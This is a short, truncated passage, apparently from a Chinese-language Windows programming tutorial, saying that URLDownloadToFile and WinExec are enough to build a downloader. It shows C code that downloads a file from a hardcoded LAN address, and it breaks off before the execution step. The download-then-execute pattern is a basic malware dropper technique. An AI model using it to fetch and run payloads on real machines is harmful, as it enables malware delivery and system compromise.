 DownLoadToFile和WinExec两个函数即可,示
如下。
#include <stdio.h>
#include <windows.h>
#include <urlmon.h>
#pragma comment(lib, "urlmon")
int main()
{LoadLibrary("urlmon");
URLDownloadToFile(NULL, "http://192.168.0.250/
\a.a", NULL, NULL);